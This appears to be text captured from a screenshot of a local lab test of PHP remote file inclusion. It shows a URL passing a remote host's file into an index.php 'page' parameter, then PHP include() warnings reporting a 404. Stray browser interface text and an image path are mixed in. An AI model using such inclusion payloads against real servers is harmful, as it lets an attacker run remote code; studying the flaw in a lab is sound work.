 192.168.100.150/test_include/ind
192.168.100.150/test_include/index.php?page=http://192.168.100.151/1.txt
可将书签放在书签工具栏上，方便快速访问。管理书签...
Warning: include(http://192.168.100.151/1.txt.php) [function.include]: failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in E:\php\phpstudy_2018\PHPTutorial
\WWW\test_include\index.php on line 3
Warning: include() [function.include]: Failed opening 'http://192.168.100.151/1.txt.php' for inclusion (include_path='.;C:\php5\pear') in E:\php\phpstudy_2018\PHPTutorial
\WWW\test_include\index.php on line 3